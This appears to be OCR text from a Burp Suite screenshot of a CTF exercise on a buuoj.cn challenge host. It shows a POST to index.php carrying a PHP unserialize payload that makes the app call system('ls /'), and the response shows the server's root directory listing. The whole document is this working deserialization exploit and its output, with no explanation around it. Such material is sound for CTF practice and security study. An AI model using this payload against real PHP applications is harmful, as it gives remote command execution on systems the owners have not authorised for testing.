 Go Cancel < > Target: http://07e71b87-7a00-452f-b0cb-73a6b3127855.no
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81
Connection: close
Referer: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
? < + > Type a search term